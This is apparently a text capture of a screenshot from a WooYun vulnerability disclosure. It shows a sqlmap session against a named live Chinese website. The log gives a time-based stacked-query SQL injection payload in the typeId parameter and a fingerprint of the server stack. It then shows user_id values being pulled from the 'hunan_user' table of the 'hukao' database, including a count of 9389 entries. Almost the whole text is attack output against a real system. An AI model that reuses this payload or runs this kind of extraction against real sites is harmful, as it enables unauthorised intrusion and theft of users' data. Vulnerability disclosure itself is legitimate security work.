 sqlmap - sqlmap.py -u "http://hukao.91huayi.com/news/MoreList.aspx?typeId=1f2169f8-...
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: typeId=1f2169f8-16ea-4570-91ce-9cfc00ecb22f';WAITFOR DELAY '0:0:5'-
-
---
[07:22:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[07:22:33] [INFO] fetching columns 'user_id' for table 'hunan_user' in database
'hukao'
[07:22:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[07:22:33] [INFO] retrieved:
[07:22:34] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...........................
[07:22:38] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
[07:22:53] [INFO] retrieved:
[07:22:53] [INFO] retrieved:
[07:22:54] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[07:22:54] [WARNING] unable to retrieve column names for table 'hunan_user' in d
atabase 'hukao'
[07:22:54] [INFO] fetching entries of column(s) 'user_id' for table 'hunan_user'
in database 'hukao'
[07:22:54] [INFO] fetching number of column(s) 'user_id' entries for table 'huna
n_user' in database 'hukao'
[07:22:54] [INFO] retrieved: 9389
[07:22:57] [INFO] fetching number of distinct values for column 'user_id'
[07:22:57] [INFO] retrieved:
[07:22:57] [INFO] retrieved:
[07:23:18] [INFO] adjusting time delay to 1 second due to good response times
307
[07:23:29] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[07:23:29] [INFO] retrieved: 00ED76 3-
[07:24:07] [INFO] retrieved:
[07:24:08] [INFO] retrieved: 00ED_
www.wooyun.org